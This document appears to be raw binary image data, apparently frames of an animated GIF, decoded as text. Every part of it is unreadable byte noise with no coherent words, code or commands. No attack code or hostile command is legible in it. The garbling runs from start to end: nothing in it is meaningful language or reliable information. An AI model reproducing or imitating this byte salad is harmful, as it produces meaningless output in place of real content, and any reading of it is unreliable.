���\��!6�U&�Z#�#*�2YSa��Є�1�g��Y��5,�p�")�)R�*6*Rˑ������a�`�_�a*`-�����'��5l�E���Z0�X{�%R�F<Y2�/��b}$JrFd	6� �QVv�0��	&NǤ��7nO�ȍ9P�����\[%5|�p���A�B>"޹�#)����VR�9�!��	����C)ZC��8TC�E.��,��EJC#�H�E�^J
L��ǔ5�f�eJ�I��^�aR�K��!Mb�RtE�� ��dO� k�cP6�cTE�P��|�IA�� �b�)T��xt�/Ԃ���(hD����]�i,���SPҾ<�������_՝������D�"D'&�B z����~ �0�vj'`
&%�%xڙ��!���f��H��g.^�]8Vb�̊T(�eD'Rf@�>iI�$�x��>i���/i�,(����h�����Ac� &�&d��j� �A|he %�'��ݜ(uc�>yg�]�~_��(��hf���et���cL|h�Z��:�q�F�)������e4)�"K����N)�J)�S
��|�����(�&��6��~G"Ć�I蓼��i�n(�i�rh�r��6V��(�c��D0a�fĀ�f]���Ψ�v���|�����y�N*�� g$�V��jf,h�V)�N��Fdi��@�"nh˛��rI��  �hބ��@J��*�u(��)xt��	� 4�zg�.*�"� �(�DkvN�6���7P*��@�H��~+&����i�Fi��+*�M@���^��*�j%���!`����+m��j�h`b�9�M�Xa���h"h��&k^.+���L@��Z��fS�.X%� �fC6X���;�"i#&숹ިòk��́��	M(K��/�(�K|5��vB�L�g�@F���;4-9���nF�����.��*�F�G�()����4�Cy8�v(l�8�F�� �~� p��,9A�֦kc�^�Rɼ~i��Z�/d���<� gxM�-g�4�B0��G^�mh�Z��.h6|��V�բ�(����R���@+�b V%������9�C#4�є�� 9�-%��dpnm���fA���	�,k���~��R������m0�4-������G�i0�	���~��r.�$ ���.낤F��Ȳ�*��0|��������b�|)�.`u���o����h���k �f��,�F��J�j;L�����f�fLT0L''��nF�iwz�֖n�N"�L����Z@F�%�0\L$|�9l��o�B���&��R�_�,�>p�Z����l����f��lc1�`���
��~.�������� ���vC��;�9Ա�9�.���T��7$m� m��A�v\�C�"0W)�+�i��:���.���o0A7�C����%JV/0���똶0��/{'C�����{,�C��	� �����m��;`�7����!gDy,r7���*����k$����B���;�Ak,�(���,gPhjrHJ��qx�����2���kq���{��@侯�B�fh+d$�f(38\���224�j�U�WEq߂)g��t���L(4�$a��9��ᦳwZY=�$�����1=�4��sH"�L������~+���8@���$� R�n6\���
B۰D;2���PkL1d�5C
��A���Q�4�&p��m)	;�FRm��ղp~>h[��
���9*����� $��.d�-�rt�c�0k�C
���P6���T�D�b����Bh���I����<�/S#�mpC7��wJ0%*-�Ư�H��u<���4�����u��L�2<x$x� pr8X(r�4L�h�sdK���X�b��>3�Ng�>�h$��h�i�wT�k/��75��(�si�*��(��m[��2(���ւm���M��F ��/�5�&79�.+��8�f�R�Pw�&�C���r!_6!�Gz7E��E7W�7��Z�*l.�}P�����A|�!��R���82T���,�k�����޶����5?+pg��j6�J)2�� �+J��t{��7����ʥ�w3�k�v��To��n�����R��Ț�m��xho�ߎKX�2V���b �Rm^
^�Æ�L�4�>��R��&� idW�q���W�d��bj�:듇7M�B���h#(C��v���s�V��5�������⫟�C�R��/\���"l�����m��s�B��O:��*e`:�_��'�+��C��J9����ǚ��Rh���ƺ�빞����m�&C�Ok��z��)���l�����6���fйv�6�[��Kj��!�3|Kxz��:����z�F����	 !� � ,    >p  � �	Hp �+�[���`��P���WZ�@�O�y�!���X�`e��&HȔYPq��E���0��ь0�Yj����+5Jua�ۛ�d"T�@�`��KV�Ԯ[�2��I[� 0�q�W���ݫl�߿��
�K8�@��8q�v%I	@�q�ʄ�[4�gύ�n�A�39dt���:-j�!�F5f�s���x-~�,*��QC�x�3�Q%,�M`� |��:�~დ��'��8�؃��=����O���J��|���~������ ��U��ׁr�2���0��!`���`Nhab�x""T� �ea"�P�@0��8�u6����C0�#���l��'�KG	����� AW|E�Rd[��0�='A�&Bw\0Px�mG��I`�@+��s���SV�G�|vީ�s&���:��0���zu(\�6���%'-�3�.ܔ�W_4a�R�W8W��IF�x�J���d1<�`��2�h5���D�(���AlY�f��i�S��$V��/�)D�ͱe|��%wa�9&�f�ùᑀ���%l�*'�R��y�ɧ�R*(�*���
)�
���`~�ᰅo*�E�6Lԕ]�J��a�wp`�I�4Vkh�������	
 �;�Iv�;/�s�W$��lC"�P�E E��1��R�ƣ�we�Mء�4�o<~�z�$��u�o�6����l0�Z-zp޹���BpԙD8�`�i�G�U�
���x	�!(��[�JD�B �8/Ni��P�i�ǌ�uC�ef�|�촓���t�xQ�n���d#�P�uy��u+���z��$Z�^��]� ���=,p@��Ķ��m~|�� �F��hb��f��`��څ�a�'n��^	L� '*A,�Ih��F�"��
��5@��� Y(��AU��c E�v��
��C��t�w�3ޱn��d6 �N��&�`�L92���BD���JJ�Y��0���j���w?l�Oo�j\p���0S���?�ό�� ��ʁ�X0�1�%�V	3��l-�Q��z��~��(P7J��0�(�)0�Ձ��!�1��7$�@!�1��ĭQ���؃��,�#�	@����tPL���E��RQs����x)eTL1|��
�0/�b;���p.-�zq̞ �����]	�e���-a��'�v2B{"�v��:-�6�����&KJ`�t�U�v''p��CIt�+M����褤i�����m���3��"���˒� t����
��q0��Lc:F2��B�S�L�!"ʐi��� d1�p��Q����PB�{�$�&	8�^�kJ	�%m A�C��(���X��򠆁zILK�C΀�P�u�Ca�v�?�_���U�-`��'��A��?���I)eR4�t�rȬfg
��z6�A&fØ��fV���j�[1��0p՜� ������\S�YXU�����(K ت ����v�!������V{ͫ�h���d��2�UqOC���;�����f����h(Y	�6�\���%ZAkR�QStl0'{RDhE1��2�!S�:���ݬh	�S��v�F�k���W�'�x�U4�d�xo��	�p�GN�J��If@.^g����)�B ��'�m96�Һؤ;��f�| �<��gn�
m� �(� }:VU�2��l��m�Fs������o ������݉�pfGA�����!2:L��0�c+�@�U��RK̟F�V-ƴ�3-���@ƢD�Vxc����Ï�I���%]��'o2��+V޲r	�� �n S�r(Q�b���!qt��<��M�Έh��Tl)���h?`{��%�C
簂 "��]-Э�@:���i3C�h:�lь���V�7�R�!��mQ�i�B��5w�J�j%g�'ve��Y�Ukk�5x�[I4��v��bq2Z$��뵣�0�e*�rs��ceg;����n�s�Cp��J+��z��s�g�M�CoֳF��G�o}#,� g��7��L�
Gճ l2&#��ኌh@���|j�C�SW��M	^��A����nhC�9��p^t���V@�V��z���ao�_��\O��y�K��t��=z�+=�Mw��Q+�M�3�ѷ�g��!.u��o�NM9�}�d�z

�3��ċGd�D�O9,�����hvg�66ф<x�d����DO����JX���VCX?��*�ʚ髟�4��wz�I�I7�T+��Wz�gz�vh�`	vnh�h�Wuca{�wU�3"�u-�.�'&��p6v	:2R�N�v��
E�CV,ads.�1 m�w`�d��Ѐ�7�'~�'�rw�x}�^��Sc>�L�v�ml�K�G`pp�Vt�6�Hz�`�w`�����Z>�zX{�Fb!cH�c礁#�{��"�7^7�UQj@/�j��
� (�w/�F�BUN��@l��vpT�P�p��}Hxx4��3�����rF8�fͶl��m}��Pg��=W8oȅ������t��g~���r���iXArALeN��#<�����!�yX�Z	��8 
�?�%��%�o&��M7B)�+�P��H~?8��8P鷏�1�7X�t��3��^���`&���n�S�nip�`o�P�_�z��H]t�X���ц���:>�{dcE�c�x�� ߢ�� 80Kk�3v3q&lTN>� �0�� ��h�Yr�Px��a����8>���0P�DKĄ�����f
���7>q|�tPg�Q�ȅȑ���k9�8�$Y���p��-�>�.s�7�$�����	'�$'!V:�]"k�.7=��gЉ���1@��}K�}��x�F�xS	}U�]ʣQ�"��GX_�Q��fi���^ �t9��h�o��
�t�S�8u����G{�r:}9N�2QG�4jh.&��6  VD�@v���n|�	&��Ms	�� ��#��h�MIlx�i\��hsw���<�Q ��ma90	:]�Ht�Ɩ��t�n��nL7��g2�(u����p�2�X�#	�(Gn�i�Y��荏��4�WO�]3e��#@~g D�`�qyP�9����q�=AqTɏ�xd��~)�5ssz,%����	���n�wI�M��\(��9u��`�":�%��\F&!Y�1;�F�%���.�8 V}�A�k�#��W31'=��Gl���1+�9� ��)W��J8���Q
f�Q�|�f�s��G�ug�tjF{�n�hR��zz�Ŧ�	�o��X�Ob�wz�s�{
�!�bHP���8�|��di�e]�Pe�N�$Ws���	�i�Z��Ɔ	=�&O�~�JF��Ĩҁ"6Qj�ɪ8�y=�&�E㐖�!�ue��^耡�tlJ��:���zymx���l�3I։\'Ȱ�a�/��}�}@��C3qk�y���}��6���}G���w(� �4��j��zw�r�݊
��}u�P7����dYRs� ��R�s��Xj ���w���ڮ`��Ʌ��oX��h3i��1�|�c�4.fv�p�0:d�x<�jJe�SU�$ W ݇rq���+�p2���鮕�>� ���X]�R�9j�<�d��@e��R_ay ^*��x)c��Z���A% l���f���zj{Z���K�ihguZ�vK���p$H�$G��i�?A���U����v�e�J0-�Px;�w�����>��ة~~�IP�Z�PZ���V颸I���pu����������7?W�� o� )��0�`��~�	� �@�5�b{z�g�V�d�Z�9��
�0�zT /��vix;��9�!3��A��kFL" ��1(�;NV�#�VA���z2�ٹ5�?�wO���I��� �K���G�uw%w���K�6��� S@njP�p	G��B��\Ȅ<	` �B�p�������-Uha���o{�
Y�x�9�[۳P K[��A~;�G�&��P#P.۟��]{� N4�X�Uvŷൂ7�=˹�p `c��X�GK�X�D�cy��(������ǥU�;I0�\�`�H`�B0Ȇ��d�Ȼk��:5�|���!����p{2,)�T��L�`$t$c �G\H`���X���`���C$ wg�=1'����r����<���׹/��K���x�x%���d�FpM�ts}�(��L`�||l�ͳP��������?���0H�����\���ϖ̼y�_�I�(Y\$�{D ���H}�Y ��!��\�f</}.�cУ���}GT����pM�� ؁-��Ҟ��#�@�k���@Ii�|������0� �-y��͠W{�%�W�Ӹp���\�������@�p�6��	���0ռy���1\�s{AB_�{��}���"(�ֺPݝ 
���
��b�4P�q�1@9"��˪`������������H����G�/�H�i��og0���%����Z�P v�E�{��ͽK��ڊ0Ԭ�����UPIݩD}c���a^�V}��\�Ҝ�v�p�����|����s�	)X<n���pID�x�u$k���c�ދ����^!���޹R��{���-�[�J����;�H��v<g�w���=}?�i���\ȃ<Ԇ(��e �' @��|{!oi�y����H�+��h{~��C|�!qsc�@g���֝�-�,�.q<F^=e����;l�pq��װ ͳ�+�\%��� ld�!�^$�"0-�aj�G�-�7�)���[P��ӬMz�ͭ����G�	�Ⱦ2	��)�3
�-�������j)͘����2��ŕU���`:��������+��-��4��2# �������-�n��@	��	�I����T��GK ��l���tkъ5YW���7�z�6/�`��`
�@j0�[���n�!�p����KF&>�n+�T�TϜ[A�y����>j�� �P_~x6�*N���	��c�H;# �����m��@~Uޔ�+�y3$o�kԤ�Q�Q�\ʞ<
'	���
>��S�lp�%�d���/=ߩ���s���}����������8���~a��Y]T�\ $�[�$O���W ݗa��������z�a��]6��Q�6�ZA��1���K޵*������}��bXO2���0@�	�9�X�S�p�8�u��'J��H�7b���c�F�"[%N����E�#VԸ��$6����3
ѝ$)�ċ�%"/'SΜ����SXC��A�&�Y`��x �`���Q�LS�j�	YYR��K�N]͌��g��>gᙰ�r-�X:�� ��)�Yb&�*>F�8%Cеg�YS�4�:��*�,���O���@� �g�q�$�P�tӎ�Ya����KF�P���@�8�U�M�����gܡ#���~j,S�UUm}�Մ�u�'f�~�#ǎm:$�S�08gNI'&��R�������=�=�w��@�4�袌�2Ѝ%Ȋ���ҥ
������#��V;�D�B��3FH&�6R��&0F����C��<b�,�H��ptc��Bc"G;mD�HK)�Zm�(p0���m�!��\��L��h 0�Ō/�XB0���4�Ю"M��sO�ci�??"o��SO>������Dsb�P��cBA� ����d`)�q(kqAPB}�A| �i�Y��ZX*&�Z�`���Э �2�Hܱ"�S�,�_L�XǶɃ��p�1�6h�D�7�Iĳ!E���$I�)�&w}r�5��wЍ%4���/�d��-�����z�U 
�e%��.�Q�Bz�z8�Ӈ��#3���0�;�=.bB�&j�x�oP��]��?�*e��"�F�qt���(u�?j)�VD����ֳ��
��]Y��7Z���JEs�d�P��c��e?���8�شkp�>1���,�m�=�[����5����\X�a]^��.��=�3P���¼O�}���Ƹ�G0d�� y69�B$�E�<'�#��.�0Y%�:N����yv���e�/]J)"J���fQ����X�"�E�Ś�z�����9Dxz�%�[z/���O�:�Ȧ�i�m���$����6@%����y�?K�L�`p�s@m$A��y�>8iDФ��N�C06����e�d,�J,:X��M�Du8�Y(Hu��Sqhw��ᄃ^@�KHv2H1���]V&<$
(S2��͒W�M=��I3b�	�tB[4��`�E�C��C�p����a'-2V����})2�DЫ�i4u+R��4��J�	 0@�nih��(� *@�x|���^&���h0R��v�x��P!%�Н�|'au�]�LDl0*%2�!�x��%%xI^����1'�<1c�hU<D4`��'�� �==�	0<���"��k�y#��i64�ό�� �G|��n�#kT%f K�t�"�ȃ�����B��
s���B�/|��/eH��C�ED���xZ�����/�	|R�����>%楊���
;e^O�"w�eB̀U'<��kK����4{��W�c9�r"UD�k���6�����F����A7@�Q��I���	��5)�D���u��fJ{�B�H�	� `�B�1H?���p&>���#��ci�0:�l���I|()�3���M��:��TX�ӝ��h�څb���L�K㆚��!mNk��SKƋtp��ց_��g0�j����g�Ժϝ�1��
�������h!�
p^�a5�#�X�AF��&���:����rZ{����"u�e@���G��IhI+��j�7� �WLؠ�0sO_�Z��
Eګ|.&m{zۃ[=P�^��D#<x�����W��e5�N7��t���%Y�k�5�v�ؙ�vH6�/�`p��� "�L�@rD$�
�#Q�j���@gF�#�)"��`��`�	x�@�d�`�K�=��#�K�ͧL�i�P̙E2O�(�0��PHaG!KѬ9+퉂Cl�Cvγ�@��$8t̋	iQ�Gr��� .�z_���d��K&��6�d�f��rk$�\�c���B��b�+ۥ �$5IQQ�����pP2Ja=��y�t�5�%��� b?g��v�5�`���w��%��4�F/�1��� Q�Js`(J�h�l�QG�k<Z��>���h�P3<x��z��m�~��uQY��J.���&><��q�����,Uy)s��"3�D=�؞$%-����V �}�q�	v�W!Ȟ�w?s{��"�C�'�<��T�K���(spރ���^�\���㋳���U������Ze3.�-:����\|ֲ�B'Vn5�B^]֍�C�Of����mt�D���#M��\-�Jz�.H�))tK��A�ɋ����֦���13�@��uP��q��+��!Hǆ��"���&�<z��B ���U0l���۝�g
D�/�e�t���Z�B
y�8_(�,Z�K1`@�o��S�ߊ/==@���O�+бY3�u�W����`.�@���9��&���*n�.�{�r�v)�ȶ�R>��6H¶���H
��2�(H�o���e���؂�	��#?y(�ۓ-��8!+��:�×R�ȡ���X�$R�F�:�lK��Cd�04��N�
�آoi�����@����1�ı+����r"A�s0����OX�֋�`A��'T�;� ,��x�k�;��K`-��v��.C/�2����X���������+#�����������d|��` w˄,��P��	��9�������3ü�	�	��	�/5
n������0֚�P�<䦹�y���آ\�@d	C`	O0�Y;D���&�1[�q��&��K�&@����&�.�{�H����))EB���-�6�Z�X���EFx�5X>�w�U=��$�H��0�R���r�ƪ|1?��!��	Cm쥡�8G�<"����#�7�gl-��
g@�b	�C�P䞸�<���R����O���ĭ+ ��̃MH��bȆD%XPU��j����D�:6����<̧� ���>�R$kS(��E�bI�L�.�b�`B�L�ɝy�e<�6)�噅1A��X��*��ĉ�(����oLC¢J�)&�x����v�)^����-�c���R�x�G�����`�7�_�*[���D����سȑ�'8I�L̝��@��h��'����U`��s$ � �2*P���%2Q�c,���Դ��⸝F�M�͹S��$oD`�r\� ����xp�C�ˡ��d�lY*� ��Zi ��ܒK��Ku��g�K�����CX��AOL��9���Բì�0�O*�	�.���r�+��̺P���<��̼�%�G����9�q�]�3�KP�1����2H���B0�>4���*G�QT�<�d�<���� r�G�A@��i��z��t��� �Q-���&D�thvz#�*%eR����P/	0�뒄*����O�d	am̼1�c�3-S3eӨ�5u֩#&��\K��SӼ�5q`�(��>��?���M3��ٜ�FH�U�7q\T�SG%TބT� J۩�P�S��K��j������O%U�t}ĭ�)�l��+ 5�iU�4�-�*Xm'������r�#	�]]��x3,]Y�������%`
*�6f�OˤE�V65�OоZ �ӣ�Sa��Z�58ډB)mL���!u��V��F�(n|J�R�!8�6��+�H���(���4C0����sX�#U�"��x�A�ǹ�K����1qh��رaȄP��XRx���;'��n���]L�u,ūb�q!$���e�+ m��u$g�Yr���["S����T|��ݑ� skW@����s�!WK4�S�T3�	zו Ӣף;�tD�q�;����S]ǈ��P���	�խ��[�D1DD�W��u
���­���\�E�Uܧ#V�MY���_��'.KŻj���Y��5m$�sɏ�F�����AR��U�:-��#H�B����М8��e�����Z����Q�6t�������"��
U�TQkzI;أ0���8Y��NC A�DiH�XOe��[�Uד�z����R��_bV*�O-Ŗ��a��m֜�����ZtV໯ݰm5Z���Hp$*����1C�%���P^��JV3Bt�y�/a�㭲9�2��5� �4�U�N�m��;N��˝X� O�p�αD�[Rz��&Ί� ��uO��ϻhY��ߕ� %��@��\����\6�+�$�e�֔��4f�]c�7~#,3�`;f0��L5iP;�o��
��B@���h��	��i���GC�eG�^Hn�R�-E�����e�8�[3�k���K��Eu�@�ǅe��#`�,�m=e�\����h^B��+��ۄ
���x@�	8Z	^ݝy���G�`�(ChN�rU�a�7������Z�{�Tnv�* �A�-
��b@gN]���Y�(:��Ck���D9��`�\�g#]��@�����c��ʎ֣���9YQ\e�=
�č;B��U���\��h����P.�y���2fc>ix�J����c������f9�i]M����0h�èp4x+��e0*���� 땚_QK��������V�^�������k��������Kk  �Sh��' �V��NY��,N
rэ��������T�)��]&���nI���)������Zn̷�aX&7�C�����:��U��@G��
�
(*
��Qm(�Υ!�^�=ٞ�ZI�I��J�ģ;�3Ay4����/�xWE\�ȁn��Rȝ�]9L�XY�% �����v�k�τ�@o%W�j��c$a�Q��Ŷ�BZ�>�^�M�?[@@��\M�p�4�W�i�/��b5A�0� N>� ��cP�锵
OX�X�繵�P�G")D�yG��qR�!S�����yU0�����x����X^�k	��~OI����噽�"oW����[�hF��]��`]w 
x`xф��2�͌!�$J�K�8���j��c�[��uQMAP�xp��)�郠)շ8�@om�ې��a�pA8W��½F'��AhLIO�U�]<cM�t�w�)	u�n�������Yobu�)�x8��W�A�6S	�B� �*0,�ogk`�/ _�B.�3��0 2g�D��dv~uv��h'dj�  d-p(k[V��rj(@����sǁ�3ǫND���%���ph�J��x�x܀"��m (�S���,ŸMQ�x�o��xZ�k�>յ�/����
,/�
�����t�D<vlv�'ph��q�M�?��0�������Hmv	�
�={��<�p�D��1;�x�w�$\�+������]��`�:�7"�H��E{?$�����#�x�����Eʬx��V2��ۨ�������6���S>^5�W�$ 9H���3_p�^�g���V��q����;��r��cl�@x�ċ'"���	��a�>}D��6.O��7q���ۧX�>y�x��!X�Z(ĂpdR0}d�f��P]��Å�	@��!��$�m��g��L`��j<N�j����ւ`����삳>�.0� �S���b�-��z'�]"��2H��VF_K
�0���QI�x�̙6s���T��_�>|��[�F�(����a"9ƉI�9�/���jV�X1]�XQ�1\ K�0(�E!r��	�ƌ'S�����-�"Iz��q�N�s����͛<����S�J��#�Ad�	b���PMU�e��c�%�WeY��j� ��ju�W2,�A2m���F��a��h
l6���L��X����h4�Vj0&�L #l/JِmU�f3���I1�����1�Qt�y�\KeV��p�ȁ�G�}�I'e'gj�t-,�T�n��KN�j�N&H���J	��$� �9e�OD5&�� �Ux�rE�VjX��%I#��E���"(����$i�1�B3�e��]e$��)�$��R��L��5�aV�mI��;��҉1�|�K��TW]C�V���M��ӭ9r^՝6t�i��4a-����0� W��}P���S-51�x �	��([
BQ�Ja���Z2[u5kW�w�Z�b��bD�^H�Z�(��d��j6d�G�jnΒ�!�0L봃֦@N4�Q�8����f2�fu���;��͍{Ή��ŉgJy���@��@��y�}�(*�be<ԁ4t���r�b����Lr�+�ڡ����B�A��4����%<+����,�X��p��;�;h� ��]���[�+�D�n�Ɲ���BA��K3f[I�k����zn���y�B�"m�A�T���MW�b����~CUl�ǁ#��U�ǳ�; w���r"��`�9�ȪDq9�_b6�f}h1|��|�:����oI������wP;D��.ţ��RA�0�>X':X(�z�=,���@�%�b�c{m�������b|*j��g�H~S���2�(IL�$0��l1SJ(H���b�+l4�*8�2
�.�:ˮ>f�4�BA��u4�gא��h�@A8�����3�;~�e4�"b���'v���B��)���U��?I�W�@r���(�a�3��w���a��0���x@,(P�B.�0Lɹ���3Y3�I��QDwl e��KL� K��j�����u\d7�krwQ�]<����5c_�ȗ�p�x�Qy�!j��`�w�ʏl"_��F ��Z^��4t�7JmE��(ŜRLF�q�2��ڈ�h���,eU�	+�LY���Z�Gp֥�)��YND"Iv�c� ��u6)wh�O���ad�����=��	Q��JTzA6�4��0hB�˷���� Fw
A�[d$$5��������%��8�yQ��_��HL�@�(�J�M��F��+FD���i�t�,�⌐eX�N;��^��p��i���V55Vi�/���8����żj1.^��]M���
_�+�e}n4��=~}��M��&>�M<�J8��W�f�����8̉%n��@�IӘҗJv������i����C>�)�F+;~A�3��nuWk�֜�mfI��Vj���VA/�a�����6��e����kV}]N�.y� (�̕|�@�7ܷ�BC>Gy���t`��2��x��*)�R&dUj�)Sn��E�L��2�h0fV<�1��f��W�`�2R�.�H��e�?�j�����i�M�D��f���*�0�X]������d�l�a�q�Z`����">�1`1Qd�]�� &b���'�c�R�2��be:FR5#�2j��/c���Ȑ�a�9�����Y��Ψ^� ���3�1Ο�f�AŅ>�U���E����'��U`DP7A�z0������X�:�d,Ba�DY&VL�X&�௎��!��W�	[Vլ�"ZI<�@"��JА4���c���l�=�,��#$JQ<�|	"k�?�֌y�8�����+nr���6�D�6d����"�6������x��5:d���§��P�K �פ�>8¥��E����m�'�_�oN�Q���Bl��'�U�2Q�D��~3�Mu�J^�Z��(��x�A"қ��t�bܹ��U�͵���s�""�7�}���Dm8�|�~�oC�����p�7��� �����7��o���� #u�`����έf�;!�b�Ry߃ϲu�v-%��N1���cb�DLLy]tb� �o}h��֜�?�%�@�&�O�� ��ؽ]�Bݾ�IO���׀8���W������mY���5�	ò݌�󁎂ٝ���A(x�ߕq�x_g9� ���}K>5Ę��2����'��ş����p�̽�I���"D���DY���"���Ɍ*Ԅ^UD��>���H���J@��	\~�^�����J�iI�RaV���	�ہ���E�u\��k���N v�%FN<۱� UA�u��Z�_z������\��ܝ��M�R!��@�AZ���)<F#PF��6`:\�����я3��=�bmL"t��a�%ޡ���^Y�,�j`�avNi�]���D�`��Lm	$����� �\��W�C�5P�1t�U8^/�S���4��)���%!C�"���x�����L%$]�`8Ɖ蕍AC0�H�6��!�W(�$5��@D} �͡C�!6f 8�#M\m�L��a��� 
ց�Q��U��6���i��9@B�P3ܙ=��=^o�A"dBa�9䝩�H�D��}ta���HTd�pa`E��&\9�^��a�$�Ga5`�`b�"D �M�$�y��!�O�Qd2����Rn�,4D�U�;���<2ۄ}�`.R0��4���9<��/qT�.�&0T|���o�SV�����܀*���DR����<ƺ]�5��:��b��i�0��D�ר�z8��<��'z�'z�`$����{�H|��]���Xƕ��̺��e�F�����ih �>E ��>�K؈RUL���pM2!#�f(&l� thx(��(|xh �h�p焮(��ኲ���(x@��w�!�樎�h��	5�����i�����k��b���>'����2F���^iZ��h��C$&��4(��6����I���N(,(I�7h���(�:�u�锢h�(a:���d������b��Ψ�&)�&���(�B�s橓R	�R�lD��*�j���B�9(̘�i|��I�)0���j��*�l�b͐թ��(�r���)��*�4.�4���Ԩj�v��6j7�F����8� �ĤR*]�8)q&� �(k�����+��j��驺����48�A��s���.�*s�B��Ax;p�D`�!��/h��jl� �U���(3jg�0G���F��6�E�� `�I.��� �bBE(
�X��A��j������8@0Ji+�В.��^,��|���<h��d$C6d0��
+4�x�j@Bf��6;�jx�2�苺��
�Tfm�Y�6�.�úd�*:hN��/@���U��0hK8̩q6DUI����l��(�&n���L\��t�v��"�U�/4홈 PC}8��.�S)M4��F�\D�C�.N�m��-�R�0�����*�K�i,E�8H� \�8�l<��9��7t�\BD`�0C(��b�z��n�i��k�Nn�BE,S.X�i��/d��nC�.F�b�VȼnaI�KN,��>V�:A�V+����\Elm<t��FD7�m�� ��$ ���i&���%EM�f��oA���m�X��RU�^E`� ��k����y�$Pn���z�l�
+ �� 3�k�*0� 7������lxm��+4��;n<p�9��9p(��.�4H��*�i̯�E.Ѫ)J-|�'�-��YMA���F/ֺ0D\0|(� g)��)� ��
�{S�����e;O�8��
9����ĵ�i�,���w���
��]nc�q&���-;���B҂1/d�p�>�J�(DD-�>2�n'S�N��*���p�����5���p��*镪r���D�	ϱr �3�pD�`�YE��r�!���$1��
k�6` $��v �~-{���9���� �15`O6�k�b�0qs��9l꧌�3�����T��R3Vx��(	_ۚL=��#��vb,��"�0������qj� �;3�.C���AD('c�7`��@#�'�v���Ҫ��v4�60��@�I�?�T$4�r�Nca7��j-&{�$��0w6l���1��t���E�1�4�Ok�	�"9X�/���0�� wn�L5��s����� $�C�255�)Gs���.& �	��Y+A^j,��0��5Wm0���S7/� ��$YMr>�ʮ5
6��� 4s�j-&����1$�63gC��t_�;CT[j`$,&�Ch'�'�vi�1�2hZH��YW���`��]�3{U�X	_�'`�%�oG�6����"�h�xJ)s���E�7P{S�&f���-�2;d~��90ABg3�d�1��1���y��z/*9�v�BL4n|���N��x0L�:_[���C������p�n0�(��t?/n2l�mĶa��[�r�hW�27��J���@^N�N��y�� �x
�w��4���f����j�V��*�W&���;֚F�1W.��gc��SE��@���b�"&��q#���"/��>��>x�2�v����vu�VEHkcL*��Kxo�xkk����n4�s/�Z������q3���+s���q��M.�Bz�/����w����篕躬�ig���󶓺��h����2𧻓���:��:��(�oj�;�wX5Ъ�:�u��g��{b6�/��M.Y+;2xS��x��C��/�������3x���o��H��Ni��p��ǣ;��y+�3�>�NM�O !� � ,    >p  � �	(����W^��C��$8�A����OC��� "x(�e4�C��0/�	�LZ�؉��=?w�A�$I�)��p�4)S�6m��*��VL�b�ʵ�ׯ`���A�,�o. ���VÌVI����h�]iØ�����߾{+��U�΢(@E���9"��<yB$Ǥ2k��A
��x����@Ak,�Ȥ ˕�^ٳAQ(���i A����d���o�Ł��wr�ͭ8��e�C�6�����޻S���Ӫ��h͞պ����Q�ʟ�>��n�'M�]�p�ʀr�N`�%�`)~)�`*�ds�
�%0 �؆�u衆R�h�)�:��4]+<�j�fO��0���bT�`�bB�1TA�����Aq��A�1 r�A�FT!�����e��u�x^ng$[�s�U���zpfgZt�Ɂ�󭅉}�1�_6�8x �z���&�Wa2� '��%���x0B��ш,w,j�hF$6�#���e�M9�ťC�qĕ�1wBAt EH0ڳ�Je7�	ڑ�d�-�p�	D&(�G�I"`�	v��&[PX��kk�5Ü覻�yy�p�}L��߁�5�����F(��Li� D��xP!E.���(C��]����ߘ���ģ�]v��=(��('�s�4�O)i�!�d��!m�������	G�@1\`�oFC�t��.Q�����fw�Y�	h3�k�@j�I `�]6�z!�[a��	��K��q�kw��sW8<0��Ȅ�9,K|�]��q��r�1�ĀG<���4:�u��|��R�ή�|�'�g��GR��]���07P�TFI� Z���!����6�|[ܭM$yQy�޺������9�Z������>h>�觯>����'h�=�,x>�NpE��0>W�L�5��&``��G�0�%`F3������@d���.h8�	a5�X!%�
v����h Δ��;�Yi)K���\5�U�y@l���$�-UONrJ�r���mm�I �77 Y�|�S����s�~�h�"���J���>Dx!�Ȋ̠7�!����P0��1,B�R8*�L;>�`Hh#��̡�.�d$�f��́(A�ݱ\�������DEh� U��"�l�g�"����&�Sb��6�𒉻|"���p ��K�\��f^�Y|�.�iEf�!���'�8�=Y�1�����Х.���8�)�( >�¥`��p���x@*e��Y��`� �ᚇD	�A�i��3��G��;�i4d����~7<�ȕQ��&U&�X��(� �K]��]�G�i:qoC�NwzSjV3�ojN��S0��\,5�,����Q9y�7���[����mk�@�$$@�~:0
�l�E�-,�E��H� �\x�o���6di�!B������XMtls�Ʋ�)��(�K����Y�6ӟ�=mh����G������ЁU$�L]�lWw��FY�nu��h����\k%�ge����	D �1��2"��I-:p���|ő�Dr&/� A�	*7\� (3�o<y��|�� ��PP�ɔ6O����R8}/� v�7�Яъ���M����Z����[*Sp�|z�nȊU��d��2��pɄ��O"([�Ia��4V\�Gu5���D���o��� ���@^_{��!�H�j�:�ڀp&<��5ݛI�6�"�|���"u�͒� k��6Mm��f6����k�����)p�>���n��&C?�:�ג�O�=A���	�*�Q�	�ue�X:Xj%�HH�u,$NoB�-��� ��-(���aX喬���K��t׭t�P!v������L�b��,3��NK�8;��C�)���l���\x���ЈI�ٌ̡[�<�? 2���e��S&���[�^>
GC�Ф�աשaД6�m� �h���Q�E�ɍ0��Uk[�y�IH| l`{IX�}��E��H��r���W~픟6�l^�iU��m;.�LB��Ssi �Lѹ��L���
�ց�*�B��-��Գ��r��7p�R�7>DB�XT�:���<V� 1
ɋ`��{��R���w ��P6�Y��l��ώ��M���:U������1����'DP�(��ҟ�C�q/X?�Ah���o�`*��X	BvxT:�a�"'�|�?|�T��Wʖ2�$R��N	��g�c��zjE��!sk������]s��\�^H��C%���Y,VE�o}{/5 ��n�S$�T���I`d�vJ��cב� s�p���"�&D�#8&J1ŷ<D�_n�-�W}}GL4�}8u~�'~18~mVm�����~��[��S@y�vR�\��yp0�^R) A�7h0u���ѡ\(
�@PX�6{�b�v&���l�dHV*�p#�e$ȧ-8�|9t&�gws�&)x}��}i��7x+�~2�3H�C�f/��؆�=�~��~ID'FA�6�Ǳ
